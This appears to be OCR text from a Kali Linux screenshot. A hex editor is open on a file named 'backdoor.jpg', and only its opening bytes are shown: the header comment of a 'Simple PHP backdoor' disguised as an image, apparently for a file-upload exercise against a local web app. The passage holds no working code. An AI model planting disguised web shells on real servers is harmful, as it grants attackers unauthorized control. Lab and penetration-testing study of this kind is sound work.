 127.0.0.1:8080/#/replay
Kali Linux a...
kali@kali: ~/Downloads
Import bookmarks... Kali Linux Kali Docs Kali Forums Kali NetHunter
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads ×
+ New Session
Trash
File: backdoor.jpg ASCII Offset: 0×00000000 / 0×00000150 (%00)
00000000 20 20 20 20 20 20 20 20 0A 3C 21 2D 2D 20 53 69 .<!-- S
00000010 6D 70 6C 65 20 50 48 50 20 62 61 63 6B 64 6F 6F mple PHP backdo
Send
00000020 72 20 62 79 20 44 4B 20 28 68 74 74 70 3A 2F 2F r by DK (http:/